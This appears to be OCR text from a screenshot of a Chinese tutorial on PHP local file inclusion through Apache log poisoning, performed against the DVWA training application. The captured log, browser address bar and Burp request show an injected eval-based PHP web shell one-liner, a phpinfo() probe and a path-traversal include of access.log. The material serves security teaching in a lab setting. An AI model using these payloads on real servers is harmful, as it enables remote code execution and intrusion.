 文件包含漏洞进阶-PHP包含日志文件
地址(D) C:\php\Apache-20\logs
名称 大小 类型 修改日期
access.log 1 KB 文本文档 2015-4-14 22:31
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.1.111 - - [14/Apr/2015:21:56:10 +0800] "GET /dvwa/ H
200 4493
192.168.1.111 - - [14/Apr/2015:21:56:16 +0800] "GET /dvwa/ H
200 4493
192.168.1.111 - - [14/Apr/2015:21:56:17 +0800] "GET /dvwa/ H
200 4493
192.168.1.111 - - [14/Apr/2015:21:57:09 +0800] "GET
/dvwa/instructions.php<?php @eval($_POST['chopper']);?> HTTP
317
192.168.1.111 - - [14/Apr/2015:22:26:55 +0800] "GET
/dvwa/instructions.php<?php phpinfo();?> HTTP/1.1" 403 317
phpinfo() - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 80/dvwa/vulnerabilities/fi/?page=../../../../Apache-20\logs\access.log
Apache Version Apache/2.0.63 (Win32) PHP/5.2.14
Apache API Version 20020903
Server Administrator admin@phpnow.org
Request
输入错误目录，让ap
日志记录下来
Raw Params Headers Hex
GET /dvwa/instructions.php/<?php phpinfo();?> HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E; InfoPath.2)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Cookie: security=low;